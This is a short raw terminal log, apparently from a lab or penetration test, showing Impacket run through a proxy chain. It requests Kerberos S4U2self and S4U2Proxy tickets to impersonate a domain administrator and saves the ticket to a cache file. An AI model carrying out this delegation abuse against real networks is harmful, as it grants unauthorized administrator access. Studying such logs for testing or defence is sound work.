 [proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain ... 49.233.121.53:5002 ... 172.22.11.6:88 ... OK
[proxychains] Strict chain ... 49.233.121.53:5002 ... 172.22.11.6:88 ... OK
[*] Impersonating administrator
[*] Requesting S4U2self
[proxychains] Strict chain ... 49.233.121.53:5002 ... 172.22.11.6:88 ... OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain ... 49.233.121.53:5002 ... 172.22.11.6:88 ... OK
[*] Saving ticket in administrator.ccache